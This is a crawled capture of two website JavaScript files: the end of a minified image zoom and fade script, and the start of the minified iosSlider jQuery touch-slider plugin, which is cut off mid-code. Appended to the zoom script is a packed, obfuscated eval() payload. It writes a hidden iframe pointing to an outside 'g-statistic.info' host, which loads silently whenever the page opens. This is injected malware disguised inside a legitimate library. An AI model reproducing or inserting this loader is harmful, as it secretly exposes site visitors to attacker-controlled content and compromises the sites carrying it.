zoomDone(a,b){zoomOpen=false;zoomOrigH[b]="";zoomOrigW[b]="";document.getElementById(a).style.visibility="hidden";zoomActive[b]==false;document.onkeypress=null}function zoomElement(zoomdiv,theID,zoomCurrent,zoomStartW,zoomChangeW,zoomStartH,zoomChangeH,zoomStartX,zoomChangeX,zoomStartY,zoomChangeY,zoomSteps,includeFade,fadeAmount,execWhenDone){if(zoomCurrent==(zoomSteps+1)){zoomActive[theID]=false;clearInterval(zoomTimer[theID]);if(execWhenDone!=""){eval(execWhenDone)}}else{if(includeFade==1){if(fadeAmount<0){setOpacity(Math.abs(zoomCurrent*fadeAmount),zoomdiv)}else{setOpacity(100-(zoomCurrent*fadeAmount),zoomdiv)}}moveW=cubicInOut(zoomCurrent,zoomStartW,zoomChangeW,zoomSteps);moveH=cubicInOut(zoomCurrent,zoomStartH,zoomChangeH,zoomSteps);moveX=cubicInOut(zoomCurrent,zoomStartX,zoomChangeX,zoomSteps);moveY=cubicInOut(zoomCurrent,zoomStartY,zoomChangeY,zoomSteps);document.getElementById(zoomdiv).style.left=moveX+"px";document.getElementById(zoomdiv).style.top=moveY+"px";zoomimg.style.width=moveW+"px";zoomimg.style.height=moveH+"px";zoomCurrent++;clearInterval(zoomTimer[theID]);zoomTimer[theID]=setInterval("zoomElement('"+zoomdiv+"', '"+theID+"', "+zoomCurrent+", "+zoomStartW+", "+zoomChangeW+", "+zoomStartH+", "+zoomChangeH+", "+zoomStartX+", "+zoomChangeX+", "+zoomStartY+", "+zoomChangeY+", "+zoomSteps+", "+includeFade+", "+fadeAmount+", '"+execWhenDone+"')",zoomTime)}}function getKey(a){if(!a){theKey=event.keyCode}else{theKey=a.keyCode}if(theKey==27){zoomOut(this,a)}}function fadeOut(a){if(a.id){fadeElementSetup(a.id,100,0,10)}}function fadeIn(a){if(a.id){fadeElementSetup(a.id,0,100,10)}}var fadeActive=new Array();var fadeQueue=new Array();var fadeTimer=new Array();var fadeClose=new Array();var fadeMode=new Array();function fadeElementSetup(d,f,c,b,e,a){if(fadeActive[d]==true){fadeQueue[d]=new Array(d,f,c,b)}else{fadeSteps=b;fadeCurrent=0;fadeAmount=(f-c)/fadeSteps;fadeTimer[d]=setInterval("fadeElement('"+d+"', '"+fadeCurrent+"', '"+fadeAmount+"', '"+fadeSteps+"')",15);fadeActive[d]=true;fadeMode[d]=a;if(e==1){fadeClose[d]=true}else{fadeClose[d]=false}}}function fadeElement(b,d,a,c){if(d==c){clearInterval(fadeTimer[b]);fadeActive[b]=false;fadeTimer[b]=false;if(fadeClose[b]==true){document.getElementById(b).style.visibility="hidden"}if(fadeQueue[b]&&fadeQueue[b]!=false){fadeElementSetup(fadeQueue[b][0],fadeQueue[b][1],fadeQueue[b][2],fadeQueue[b][3]);fadeQueue[b]=false}}else{d++;if(fadeMode[b]=="shadow"){if(a<0){document.getElementById(b).style.webkitBoxShadow=shadowSettings+(Math.abs(d*a))+")"}else{document.getElementById(b).style.webkitBoxShadow=shadowSettings+(100-(d*a))+")"}}else{if(a<0){setOpacity(Math.abs(d*a),b)}else{setOpacity(100-(d*a),b)}}clearInterval(fadeTimer[b]);fadeTimer[b]=setInterval("fadeElement('"+b+"', '"+d+"', '"+a+"', '"+c+"')",15)}}function setOpacity(c,a){var b=document.getElementById(a).style;if(navigator.userAgent.indexOf("Firefox")!=-1){if(c==100){c=99.9999}}b.filter="alpha(opacity="+c+")";b.opacity=(c/100)}function linear(e,a,g,f){return g*e/f+a}function sineInOut(e,a,g,f){return -g/2*(Math.cos(Math.PI*e/f)-1)+a}function cubicIn(e,a,g,f){return g*(e/=f)*e*e+a}function cubicOut(e,a,g,f){return g*((e=e/f-1)*e*e+1)+a}function cubicInOut(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e+a}return g/2*((e-=2)*e*e+2)+a}function bounceOut(e,a,g,f){if((e/=f)<(1/2.75)){return g*(7.5625*e*e)+a}else{if(e<(2/2.75)){return g*(7.5625*(e-=(1.5/2.75))*e+0.75)+a}else{if(e<(2.5/2.75)){return g*(7.5625*(e-=(2.25/2.75))*e+0.9375)+a}else{return g*(7.5625*(e-=(2.625/2.75))*e+0.984375)+a}}}}function getSize(){if(self.innerHeight){myWidth=window.innerWidth;myHeight=window.innerHeight;myScroll=window.pageYOffset}else{if(document.documentElement&&document.documentElement.clientHeight){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;myScroll=document.documentElement.scrollTop}else{if(document.body){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;myScroll=document.body.scrollTop}}}if(window.innerHeight&&window.scrollMaxY){myScrollWidth=document.body.scrollWidth;myScrollHeight=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){myScrollWidth=document.body.scrollWidth;myScrollHeight=document.body.scrollHeight}else{myScrollWidth=document.body.offsetWidth;myScrollHeight=document.body.offsetHeight}}}function getShift(b){var a=false;if(!b&&window.event){a=window.event.shiftKey}else{if(b){a=b.shiftKey;if(a){b.stopPropagation()}}}return a}function findElementPos(a){var c=0;var b=0;do{c+=a.offsetLeft;b+=a.offsetTop}while(a=a.offsetParent);return Array(c,b)};<!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->

--- FILE ---
content_type: application/javascript
request_url: https://avismarcon.it/js/jquery.iosslider.min.js
body_size: 27654
content:
/*
 * iosSlider - http://iosscripts.com/iosslider/
 * 
 * A jQuery Horizontal Slider for iPhone/iPad Safari 
 * This plugin turns any wide element into a touch enabled horizontal slider.
 * 
 * Copyright (c) 2012 Marc Whitbread
 * 
 * Version: v1.1.32 (11/07/2012)
 * Minimum requirements: jQuery v1.4+
 *
 * Advanced requirements:
 * 1) jQuery bind() click event override on slide requires jQuery v1.6+
 *
 * Terms of use:
 *
 * 1) iosSlider is licensed under the Creative Commons – Attribution-NonCommercial 3.0 License.
 * 2) You may use iosSlider free for personal or non-profit purposes, without restriction.
 *	  Attribution is not required but always appreciated. For commercial projects, you
 *	  must purchase a license. You may download and play with the script before deciding to
 *	  fully implement it in your project. Making sure you are satisfied, and knowing iosSlider
 *	  is the right script for your project is paramount.
 * 3) You are not permitted to make the resources found on iosscripts.com available for
 *    distribution elsewhere "as is" without prior consent. If you would like to feature
 *    iosSlider on your site, please do not link directly to the resource zip files. Please
 *    link to the appropriate page on iosscripts.com where users can find the download.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 * COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 * EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 * GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 */
 
(function(a){var ia=0,T=0,Z=0,P=0,K="ontouchstart"in window,ya="onorientationchange"in window,$=!1,W=!1,X=!1,da="pointer",na="pointer",ja=[],ea=[],oa=[],pa=[],fa=[],F=[],Y=[],x=[],f=[],p=[],qa=[],aa=[],d={showScrollbar:function(g,d){g.scrollbarHide&&a("."+d).css({opacity:g.scrollbarOpacity,filter:"alpha(opacity:"+100*g.scrollbarOpacity+")"})},hideScrollbar:function(a,e,b,B,c,m,f,p,s,v){if(a.scrollbar&&a.scrollbarHide)for(var x=b;x<b+25;x++)e[e.length]=d.hideScrollbarIntervalTimer(10*x,B[b],(b+24- x)/24,c,m,f,p,s,v,a)},hideScrollbarInterval:function(g,e,b,B,c,m,f,x,s){P=-1*g/p[x]*(c-m-f-B);d.setSliderOffset("."+b,P);a("."+b).css({opacity:s.scrollbarOpacity*e,filter:"alpha(opacity:"+100*s.scrollbarOpacity*e+")"})},slowScrollHorizontalInterval:function(g,e,b,B,c,m,M,H,s,v,G,t,q,r,i,w,l,j){if(j.infiniteSlider){if(b<=-1*p[i]){var n=a(g).width();if(b<=-1*qa[i]){var u=-1*G[0];a(e).each(function(b){d.setSliderOffset(a(e)[b],u+w);b<t.length&&(t[b]=-1*u);u+=a(this).outerWidth(!0)});b+=-1*t[0];f[i]= -1*t[0]+w;p[i]=f[i]+n-m;x[i]=0}else{var k=0,C=d.getSliderOffset(a(e[0]),"x");a(e).each(function(a){d.getSliderOffset(this,"x")<C&&(C=d.getSliderOffset(this,"x"),k=a)});q=f[i]+n;d.setSliderOffset(a(e)[k],q);f[i]=-1*t[1]+w;p[i]=f[i]+n-m;t.splice(0,1);t.splice(t.length,0,-1*q+w);x[i]++}}if(b>=-1*f[i]||0<=b){n=a(g).width();if(0<=b){u=-1*G[0];a(e).each(function(b){d.setSliderOffset(a(e)[b],u+w);b<t.length&&(t[b]=-1*u);u+=a(this).outerWidth(!0)});b-=-1*t[0];f[i]=-1*t[0]+w;p[i]=f[i]+n-m;for(x[i]=r;-1*t[0]- n+w>-1*d.getSliderOffset(g,"x")&&j.snapSlideCenter;){var y=0,I=d.getSliderOffset(a(e[0]),"x");a(e).each(function(a){d.getSliderOffset(this,"x")>I&&(I=d.getSliderOffset(this,"x"),y=a)});q=f[i]-a(e[y]).outerWidth(!0);d.setSliderOffset(a(e)[y],q);t.splice(0,0,-1*q+w);t.splice(t.length-1,1);f[i]=-1*t[0]+w;p[i]=f[i]+n-m;x[i]--;F[i]++}}0>b&&(y=0,I=d.getSliderOffset(a(e[0]),"x"),a(e).each(function(a){d.getSliderOffset(this,"x")>I&&(I=d.getSliderOffset(this,"x"),y=a)}),q=f[i]-a(e[y]).outerWidth(!0),d.setSliderOffset(a(e)[y], q),t.splice(0,0,-1*q+w),t.splice(t.length-1,1),f[i]=-1*t[0]+w,p[i]=f[i]+n-m,x[i]--)}}G=!1;m=d.calcActiveOffset(j,b,t,m,x[i],r,v,i);q=(m+x[i]+r)%r;j.infiniteSlider?q!=Y[i]&&(G=!0):m!=F[i]&&(G=!0);if(G&&(r=new d.args(j,g,a(g).children(":eq("+q+")"),q,l,!0),a(g).parent().data("args",r),""!=j.onSlideChange))j.onSlideChange(r);F[i]=m;Y[i]=q;b=Math.floor(b);d.setSliderOffset(g,b);j.scrollbar&&(P=Math.floor((-1*b-f[i])/(p[i]-f[i])*(M-H-c)),g=c-s,b>=-1*f[i]?(g=c-s- -1*P,d.setSliderOffset(a("."+B),0)):(b<= -1*p[i]+1&&(g=M-H-s-P),d.setSliderOffset(a("."+B),P)),a("."+B).css({width:g+"px"}))},slowScrollHorizontal:function(g,e,b,B,c,m,M,H,s,v,G,t,q,r,i,w,l,j,n,u){var m=[],k=d.getSliderOffset(g,"x"),C=0,y=25/1024*H;frictionCoefficient=u.frictionCoefficient;elasticFrictionCoefficient=u.elasticFrictionCoefficient;snapFrictionCoefficient=u.snapFrictionCoefficient;5<c&&u.snapToChildren&&!j?C=1:-5>c&&(u.snapToChildren&&!j)&&(C=-1);c<-1*y?c=-1*y:c>y&&(c=y);a(g)[0]!==a(l)[0]&&(C*=-1,c*=-2);l=x[r];if(u.infiniteSlider)var I= f[r],D=p[r];for(var j=[],y=[],h=0;h<q.length;h++)j[h]=q[h],h<e.length&&(y[h]=d.getSliderOffset(a(e[h]),"x"));for(;1<c||-1>c;){c*=frictionCoefficient;k+=c;if((k>-1*f[r]||k<-1*p[r])&&!u.infiniteSlider)c*=elasticFrictionCoefficient,k+=c;if(u.infiniteSlider){if(k<=-1*D){for(var D=a(g).width(),J=0,K=y[0],h=0;h<y.length;h++)y[h]<K&&(K=y[h],J=h);h=I+D;y[J]=h;I=-1*j[1]+n;D=I+D-H;j.splice(0,1);j.splice(j.length,0,-1*h+n);l++}if(k>=-1*I){D=a(g).width();J=0;K=y[0];for(h=0;h<y.length;h++)y[h]>K&&(K=y[h],J=h); h=I-a(e[J]).outerWidth(!0);y[J]=h;j.splice(0,0,-1*h+n);j.splice(j.length-1,1);I=-1*j[0]+n;D=I+D-H;l--}}m[m.length]=k}y=!1;c=d.calcActiveOffset(u,k,j,H,l,w,F[r],r);I=(c+l+w)%w;u.snapToChildren&&(u.infiniteSlider?I!=Y[r]&&(y=!0):c!=F[r]&&(y=!0),0>C&&!y?(c++,c>=q.length&&!u.infinteSlider&&(c=q.length-1)):0<C&&!y&&(c--,0>c&&!u.infinteSlider&&(c=0)));if(u.snapToChildren||(k>-1*f[r]||k<-1*p[r])&&!u.infiniteSlider){k=d.getSliderOffset(g,"x");for(m.splice(0,m.length);k<j[c]-0.5||k>j[c]+0.5;)k=(k-j[c])*snapFrictionCoefficient+ j[c],m[m.length]=k;m[m.length]=j[c]}C=1;0!=m.length%2&&(C=0);for(k=0;k<b.length;k++)clearTimeout(b[k]);l=(c+l+w)%w;I=0;for(k=C;k<m.length;k+=2)if(k==C||1<Math.abs(m[k]-I)||k>=m.length-2)I=m[k],b[b.length]=d.slowScrollHorizontalIntervalTimer(10*k,g,e,m[k],B,M,H,s,v,G,c,t,q,i,w,r,n,l,u);I=(c+x[r]+w)%w;""!=u.onSlideComplete&&(b[b.length]=d.onSlideCompleteTimer(10*(k+1),u,g,a(g).children(":eq("+I+")"),I,r));fa[r]=b;d.hideScrollbar(u,b,k,m,B,M,H,v,G,r)},onSlideComplete:function(g,e,b,B,c){var m=ja[c]!= B?!0:!1,b=new d.args(g,a(e),b,B,B,m);a(e).parent().data("args",b);if(""!=g.onSlideComplete)g.onSlideComplete(b);ja[c]=B},getSliderOffset:function(g,d){var b=0,d="x"==d?4:5;if($&&!W&&!X){for(var b=["-webkit-transform","-moz-transform","transform"],B=0;B<b.length;B++)if(void 0!=a(g).css(b[B])&&0<a(g).css(b[B]).length){var c=a(g).css(b[B]).split(",");break}b=parseInt(c[d],10)}else b=parseInt(a(g).css("left"),10);return b},setSliderOffset:function(g,d){$&&!W&&!X?a(g).css({webkitTransform:"matrix(1,0,0,1,"+ d+",0)",MozTransform:"matrix(1,0,0,1,"+d+",0)",transform:"matrix(1,0,0,1,"+d+",0)"}):a(g).css({left:d+"px"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(da="-webkit-grab",na="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(da="move",na="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?W=!0:null!=navigator.userAgent.match("MSIE 8")?X=!0:navigator.userAgent.match("MSIE 9")},has3DTransform:function(){var d=!1,e=a("<div />").css({webkitTransform:"matrix(1,1,1,1,1,1)", MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==e.attr("style")?d=!1:void 0!=e.attr("style")&&(d=!0);return d},getSlideNumber:function(a,d,b){return(a-x[d]+b)%b},calcActiveOffset:function(a,d,b,B){for(var c=!1,a=[],m,f=0;f<b.length;f++)b[f]<=d&&b[f]>d-B&&(!c&&b[f]!=d&&(a[a.length]=b[f-1]),a[a.length]=b[f],c=!0);0==a.length&&(a[0]=b[b.length-1]);for(f=c=0;f<a.length;f++){var p=Math.abs(d-a[f]);p<B&&(c=a[f],B=p)}for(f=0;f<b.length;f++)c==b[f]&&(m=f);return m},changeSlide:function(g, e,b,f,c,m,p,H,s,v,G,t,q,r,i,w,l){d.autoSlidePause(q);for(var j=0;j<f.length;j++)clearTimeout(f[j]);var n=Math.ceil(l.autoSlideTransTimer/10)+1,u=d.getSliderOffset(e,"x"),k=t[g],C=k-u;if(l.infiniteSlider){g=(g-x[q]+2*i)%i;j=!1;0==g&&2==i&&(g=i,t[g]=t[g-1]-a(b).eq(0).outerWidth(!0),j=!0);k=t[g];C=k-u;k=[t[g]-a(e).width(),t[g]+a(e).width()];j&&t.splice(t.length-1,1);for(j=0;j<k.length;j++)Math.abs(k[j]-u)<Math.abs(C)&&(C=k[j]-u)}var k=[],y;d.showScrollbar(l,c);for(j=0;j<=n;j++)y=j,y/=n,y--,y=u+C*(Math.pow(y, 5)+1),k[k.length]=y;for(j=u=0;j<k.length;j++){if(0==j||1<Math.abs(k[j]-u)||j>=k.length-2)u=k[j],f[j]=d.slowScrollHorizontalIntervalTimer(10*(j+1),e,b,k[j],c,m,p,H,s,v,g,G,t,r,i,q,w,g,l);0==j&&""!=l.onSlideStart&&(n=(F[q]+x[q]+i)%i,l.onSlideStart(new d.args(l,e,a(e).children(":eq("+n+")"),n,g,!1)))}u=!1;n=(g+x[q]+i)%i;l.infiniteSlider?n!=Y[q]&&(u=!0):g!=F[q]&&(u=!0);u&&""!=l.onSlideComplete&&(f[f.length]=d.onSlideCompleteTimer(10*(j+1),l,e,a(e).children(":eq("+n+")"),n,q));fa[q]=f;d.hideScrollbar(l, f,j,k,c,m,p,s,v,q);d.autoSlide(e,b,f,c,m,p,H,s,v,G,t,q,r,i,w,l)},autoSlide:function(a,e,b,f,c,m,p,H,s,v,G,t,q,r,i,w){if(!w.autoSlide)return!1;d.autoSlidePause(t);ea[t]=setTimeout(function(){!w.infiniteSlider&&F[t]>G.length-1&&(F[t]-=r);d.changeSlide((F[t]+x[t]+r+1)%r,a,e,b,f,c,m,p,H,s,v,G,t,q,r,i,w);d.autoSlide(a,e,b,f,c,m,p,H,s,v,G,t,q,r,i,w)},w.autoSlideTimer+w.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(ea[a])},isUnselectable:function(d,e){return""!=e.unselectableSelector&&1== a(d).closest(e.unselectableSelector).size()?!0:!1},slowScrollHorizontalIntervalTimer:function(a,e,b,f,c,m,p,x,s,v,F,t,q,r,i,w,l,j,n){return setTimeout(function(){d.slowScrollHorizontalInterval(e,b,f,c,m,p,x,s,v,F,t,q,r,i,w,l,j,n)},a)},onSlideCompleteTimer:function(a,e,b,f,c,m){return setTimeout(function(){d.onSlideComplete(e,b,f,c,m)},a)},hideScrollbarIntervalTimer:function(a,e,b,f,c,m,p,x,s,v){return setTimeout(function(){d.hideScrollbarInterval(e,b,f,c,m,p,x,s,v)},a)},args:function(g,e,b,f,c,m){this.settings= g;this.data=a(e).parent().data("iosslider");this.slideChanged=m;this.sliderObject=e;this.sliderContainerObject=a(e).parent();this.currentSlideObject=b;this.currentSlideNumber=f+1;this.targetSlideObject=a(e).children(":eq("+c+")");this.targetSlideNumber=c+1;this.currentSliderOffset=-1*d.getSliderOffset(e,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};d.setBrowserInfo();var R={init:function(g,e){$=d.has3DTransform(); var b=a.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1, keyboardControls:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,infiniteSlider:!1,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},g);void 0==e&&(e=this);return a(e).each(function(){function e(){d.autoSlidePause(c);ra= a(z).find("a");va=a(z).find("[onclick]");sa=a(z).find("*");a(j).css("width","");a(j).css("height","");a(z).css("width","");A=a(z).children().not("script");a(A).css("width","");p[c]=0;h=[];i=a(j).parent().width();n=a(j).outerWidth(!0);b.responsiveSlideContainer&&(n=a(j).outerWidth(!0)>i?i:a(j).outerWidth(!0));a(j).css({position:b.stageCSS.position,top:b.stageCSS.top,left:b.stageCSS.left,overflow:b.stageCSS.overflow,zIndex:b.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",width:n}); a(b.unselectableSelector).css({cursor:"default"});b.responsiveSlides&&a(A).each(function(){var b=a(this).outerWidth(!0),b=b>n?n+-1*(a(this).outerWidth(!0)-a(this).width()):a(this).width();a(this).css({width:b})});a(A).each(function(b){a(this).css({webkitBackfaceVisibility:"hidden",position:"absolute",top:0});h[b]=-1*p[c];p[c]+=a(this).outerWidth(!0)});b.snapSlideCenter&&(l=0.5*(n-a(A[0]).outerWidth(!0)));qa[c]=2*p[c];a(A).each(function(b){d.setSliderOffset(a(this),-1*h[b]+p[c]+l);h[b]-=p[c]});if(!b.infiniteSlider&& !b.snapSlideCenter){for(var N=0;N<h.length&&!(h[N]<=-1*(2*p[c]-n));N++)ea=N;h.splice(ea+1,h.length);h[h.length]=-1*(2*p[c]-n)}for(N=0;N<h.length;N++)J[N]=h[N];I&&(b.startAtSlide=b.startAtSlide>h.length?h.length:b.startAtSlide,F[c]=b.startAtSlide-1,Y[c]=F[c],I=!1);f[c]=p[c]+l;a(z).css({position:"relative",cursor:da,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:p[c]+"px"});U=p[c];p[c]=2*p[c]-n+2*l;(O=U<n?!0:!1)&&a(z).css({cursor:"default"});w=a(j).parent().outerHeight(!0);u=a(j).height(); b.responsiveSlideContainer&&(u=a(j).height()>w?w:a(j).height());a(j).css({height:u});if(b.infiniteSlider&&!O){d.getSliderOffset(a(z),"x");for(N=-1*((x[c]+E)%E);0>N;){var B=0,y=d.getSliderOffset(a(A[0]),"x");a(A).each(function(a){d.getSliderOffset(this,"x")<y&&(y=d.getSliderOffset(this,"x"),B=a)});var D=f[c]+U;d.setSliderOffset(a(A)[B],D);f[c]=-1*h[1]+l;p[c]=f[c]+U-n;h.splice(0,1);h.splice(h.length,0,-1*D+l);N++}for(;-1*h[0]-U+l>-1*d.getSliderOffset(z,"x")&&b.snapSlideCenter;){var H=0,wa=d.getSliderOffset(a(A[0]), "x");a(A).each(function(a){d.getSliderOffset(this,"x")>wa&&(wa=d.getSliderOffset(this,"x"),H=a)});D=f[c]-a(A[H]).outerWidth(!0);d.setSliderOffset(a(A)[H],D);h.splice(0,0,-1*D+l);h.splice(h.length-1,1);f[c]=-1*h[0]+l;p[c]=f[c]+U-n;x[c]--;F[c]++}}d.setSliderOffset(z,h[F[c]]);!K&&!b.desktopClickDrag&&a(z).css({cursor:"default"});b.scrollbar&&(a("."+s).css({margin:b.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+s+" ."+v).css({border:b.scrollbarBorder}),k=parseInt(a("."+s).css("marginLeft"))+ parseInt(a("."+s).css("marginRight")),C=parseInt(a("."+s+" ."+v).css("borderLeftWidth"),10)+parseInt(a("."+s+" ."+v).css("borderRightWidth"),10),q=""!=b.scrollbarContainer?a(b.scrollbarContainer).width():n,r=(q-k)/E,b.scrollbarHide||(R=b.scrollbarOpacity),a("."+s).css({position:"absolute",left:0,width:q-k+"px",margin:b.scrollbarMargin}),"top"==b.scrollbarLocation?a("."+s).css("top","0"):a("."+s).css("bottom","0"),a("."+s+" ."+v).css({borderRadius:b.scrollbarBorderRadius,background:b.scrollbarBackground, height:b.scrollbarHeight,width:r-C+"px",minWidth:b.scrollbarHeight,border:b.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:R,filter:"alpha(opacity:"+100*R+")",boxShadow:b.scrollbarShadow}),d.setSliderOffset(a("."+s+" ."+v),Math.floor((-1*h[F[c]]-f[c]+l)/(p[c]-f[c])*(q-k-r))),a("."+s).css({display:"block"}),G=a("."+s+" ."+v),t=a("."+s));b.scrollbarDrag&&!O&&a("."+s+" ."+v).css({cursor:da});b.infiniteSlider&&(L=(p[c]+n)/3);""!=b.navSlideSelector&& a(b.navSlideSelector).each(function(e){a(this).css({cursor:"pointer"});a(this).unbind(V).bind(V,function(){d.changeSlide(e,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)})});""!=b.navPrevSelector&&(a(b.navPrevSelector).css({cursor:"pointer"}),a(b.navPrevSelector).unbind(V).bind(V,function(){var a=(F[c]+x[c]+E)%E;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}));""!=b.navNextSelector&&(a(b.navNextSelector).css({cursor:"pointer"}),a(b.navNextSelector).unbind(V).bind(V,function(){var a= (F[c]+x[c]+E)%E;(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}));b.autoSlide&&!O&&(""!=b.autoSlideToggleSelector&&(a(b.autoSlideToggleSelector).css({cursor:"pointer"}),a(b.autoSlideToggleSelector).unbind(V).bind(V,function(){ba?(d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b),ba=!1,a(b.autoSlideToggleSelector).removeClass("on")):(d.autoSlidePause(c),ba=!0,a(b.autoSlideToggleSelector).addClass("on"))})),!ba&&!O&&d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b),K?a(j).bind("touchend.iosSliderEvent", function(){!ba&&!O&&d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}):(a(j).bind("mouseenter.iosSliderEvent",function(){d.autoSlidePause(c)}),a(j).bind("mouseleave.iosSliderEvent",function(){!ba&&!O&&d.autoSlide(z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)})));a(j).data("iosslider",{obj:xa,settings:b,scrollerNode:z,slideNodes:A,numberOfSlides:E,centeredSlideOffset:l,sliderNumber:c,originalOffsets:J,childrenOffsets:h,sliderMax:p[c],scrollbarClass:v,scrollbarWidth:r,scrollbarStageWidth:q,stageWidth:n,scrollMargin:k, scrollBorder:C,infiniteSliderOffset:x[c],infiniteSliderWidth:L});return!0}ia++;var c=ia,g=[];oa[c]=b;f[c]=0;p[c]=0;var M=[0,0],H=[0,0],s="scrollbarBlock"+ia,v="scrollbar"+ia,G,t,q,r,i,w,l=0,j=a(this),n,u,k,C,y,I=!0,D=-1,h,J=[],R=0,Q=0,$=0,z=a(this).children(":first-child"),A,E=a(z).children().not("script").size(),S=!1,ea=0,ta=!1,ka=void 0,L;x[c]=0;var O=!1;ja[c]=-1;var ba=!1;pa[c]=!1;var la,ma=!1,ga=!1,U,V=K?"touchstart.iosSliderEvent":"click.iosSliderEvent",ra,va,sa;aa[c]=!1;fa[c]=[];b.scrollbarDrag&& (b.scrollbar=!0,b.scrollbarHide=!1);var xa=a(this);if(void 0!=xa.data("iosslider"))return!0;a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});b.infiniteSlider&&(b.scrollbar=!1);b.scrollbar&&(""!=b.scrollbarContainer?a(b.scrollbarContainer).append("<div class = '"+s+"'><div class = '"+v+"'></div></div>"):a(z).parent().append("<div class = '"+s+"'><div class = '"+v+"'></div></div>"));if(!e())return!0;a(this).find("a").bind("mousedown",d.preventDrag);a(this).find("[onclick]").bind("click", d.preventDrag).each(function(){a(this).data("onclick",this.onclick)});var D=d.calcActiveOffset(b,d.getSliderOffset(a(z),"x"),h,n,x[c],E,void 0,c),D=(D+x[c]+E)%E,ca=new d.args(b,z,a(z).children(":eq("+D+")"),D,D,!1);a(j).data("args",ca);if(""!=b.onSliderLoaded)b.onSliderLoaded(ca);ja[c]=D;if(oa[c].responsiveSlides||oa[c].responsiveSlideContainer)D=ya?"orientationchange":"resize",a(window).bind(D+".iosSliderEvent",function(){if(!e())return!0});b.keyboardControls&&!O&&a(document).bind("keydown.iosSliderEvent", function(a){!W&&!X&&(a=a.originalEvent);switch(a.keyCode){case 37:a=(F[c]+x[c]+E)%E;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b);break;case 39:a=(F[c]+x[c]+E)%E,(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,z,A,g,v,r,n,q,k,C,J,h,c,L,E,l,b)}});if(K||b.desktopClickDrag){var ca=K?"touchstart.iosSliderEvent":"mousedown.iosSliderEvent",ha=a(z),D=a(z),ua=!1;b.scrollbarDrag&&(ha=ha.add(G),D=D.add(t));a(ha).bind(ca,function(e){if(aa[c]||O||(ua=d.isUnselectable(e.target, 